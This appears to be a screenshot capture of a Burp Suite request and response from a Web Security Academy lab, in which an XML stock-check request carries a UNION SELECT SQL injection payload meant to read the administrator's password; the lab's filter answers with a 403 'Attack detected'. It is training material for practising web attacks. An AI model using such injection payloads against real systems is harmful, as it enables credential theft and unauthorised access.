 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0afb0074039430d580435d0000ff007f.web-security-academy.net
3 Cookie: session=A0lYf35V1AtZ2gOIMhyRZicCR09IBvCY
4 Content-Length: 172
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Dnt: 1
9 Content-Type: application/xml
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0afb0074039430d580435d0000ff007f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0afb0074039430d580435d0000ff007f.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1 UNION SELECT password FROM users WHERE username='administrator';
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"